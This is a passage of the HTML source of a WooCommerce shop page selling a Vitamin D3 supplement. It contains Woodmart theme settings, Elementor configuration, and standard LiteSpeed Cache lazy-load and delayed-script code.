(arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://agetune.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c9948f0a62","wishlist_fragments_nonce":"9c4644b377","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_45820672c789b49216b841f4ea6d8eec","wishlist_fragment_name":"woodmart_wishlist_fragments_45820672c789b49216b841f4ea6d8eec","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://agetune.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-helpers-wpb-elem-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-header-search-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-mod-tools-design-8-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css","wd-header-cart-side-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-with-bg-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-with-bg.min.css","wd-mod-nav-menu-label-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-woo-mod-login-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-woo-single-prod-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-opt-stretch-cont-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-scroll-top-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-add-to-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/agetune.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agetune.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agetune.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0b3f6462d2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13833,"title":"Vitamin%20Store%20High%20Strength%20Vitamin%20D3%2025ug%2090%20Tablets%20-%20Age%20Tune","excerpt":"","featuredImage":"https:\/\/agetune.com\/wp-content\/uploads\/2021\/08\/10263995.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/agetune.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agetune.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agetune.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0b3f6462d2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13833,"title":"Vitamin%20Store%20High%20Strength%20Vitamin%20D3%2025ug%2090%20Tablets%20-%20Age%20Tune","excerpt":"","featuredImage":"https:\/\/agetune.com\/wp-content\/uploads\/2021\/08\/10263995.jpg"}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","request_timeout":"5000"}</script> <script id="wordfence-ls-login-js-extra" type="litespeed/javascript">var WFLS_LOGIN_TRANSLATIONS={"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};var WFLSVars={"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"6aa9c39c94","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://agetune.com/wp-content/litespeed/js/7a0a25adbe3589d086a8eb08b396fc4e.js?ver=acd40"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 01:10:42 -->

